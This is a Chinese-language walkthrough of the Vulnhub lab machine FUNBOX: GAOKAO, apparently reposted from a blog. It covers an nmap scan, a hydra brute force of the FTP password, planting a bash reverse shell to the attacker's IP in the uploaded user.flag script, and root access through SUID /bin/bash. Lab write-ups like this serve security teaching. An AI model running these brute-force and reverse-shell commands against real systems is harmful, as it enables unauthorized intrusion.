本文主要是介绍Vulnhub-FUNBOX: GAOKAO渗透,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

文章目录

- 前言



- 1、靶机ip配置

- 2、渗透目标

- 3、渗透概括

- 开始实战

- 一、信息获取

- 二、爆破FTP服务

- 三、GetShell

- 四、提权

前言

由于在做靶机的时候,涉及到的渗透思路是非常的广泛,所以在写文章的时候都是挑重点来写,尽量的不饶弯路。具体有不不懂都的可以直接在文章下评论或者私信博主

如果不会导入Vulnhub靶机和配置网络环境的话,请点我直达发车文章!

👉本文靶机下载连接-戳我直接下载!👈

1、靶机ip配置

- Kali IP:192.168.2.4

- 靶机IP:192.168.2.7

靶机ip获取方式如下图

2、渗透目标

- 获取到/root/目录下的flag文件

3、渗透概括

- ftp信息获取

- ftp服务爆破

- 通过ftp建立反弹shell

- /bin/bash的suid提权

开始实战

一、信息获取



使用nmap工具对靶机做基本的信息收集nmap -sS -sV -A -T4 -p- 靶机IP如下所示

可以看到,开放的几个端口分别是21/ftp 22/ssh 80/http 3306/mysql

21/ftp从扫描结果可以看到可以使用ftp的匿名用户anonymous登录,并且有一个welcome.msg的文件

22/sshssh可以直接pass掉了,这个版本基本上没有什么可利用的漏洞了,一般获取到了用户信息或者爆破才使用这个

80/http基本上大部分的漏洞都是存在于web服务上

3306/mysql是Mysql服务,后续如果获取到了一些用户信息可以用来爆破或者写马之类的



我们先看看21/ftp上的文件

我们通过如下方式下载welcome.msg文件



看看文件内容,如下图



发现了一个有意思的东西,这个文件内的内容其实就是在登录ftp时显示的消息,如下所示

发现了一个关键的信息,那就是有一个邮箱sky@funbox9其中sky可能是一个用户名

二、爆破FTP服务



我使用如下命令对ftp服务的sky用户进行爆破

hydra -l sky -P /usr/share/wordlists/rockyou.txt -t 32 192.168.2.7 ftp

如下所示,sky用户的密码是thebest





我们使用获得的账户密码登录该靶机的ftp服务



如下所示,登录成功之后该用户的目录下有一个user.flag的文件,我们使用get命令将其下载

我们看看下载好的user.flag文件

如下所示,这段内容是sh脚本文件,貌似会被执行,那么这里就有操作的空间了

三、GetShell



我们编辑下载下来的user.flag文件,改为如下内容(反弹shell)

#!/bin/sh

/bin/bash -i >& /dev/tcp/192.168.2.4/1234 0>&1



我们再次登录ftp服务,将编辑完之后的user.flag文件上传





使用nc -lvvp 1234监听一下反弹shell

然后再次登录ftp随便输入个账户即可

如下所示,我们的nc即可监听到反弹过来的shell

使用whoami命令发现当前是sarah用户

我们再使用python3 -c 'import pty;pty.spawn("/bin/bash")'命令升级一下shell

四、提权

使用sudo -l发现需要密码,我们并不知道密码,就先放弃



我们使用如下命令找找具有suid权限的命令

find / -perm -u=s -exec ls -al {} \; 2>/dev/null

结果如下所示/bin/bash具有suid权限,那么我们就可以利用这个提权

如下所示,我们使用/bin/bash即可成功提权到root

如下所示,我们切换到/root目录

获取flag文件root.flag即完成该靶机的渗透

这篇关于Vulnhub-FUNBOX: GAOKAO渗透的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!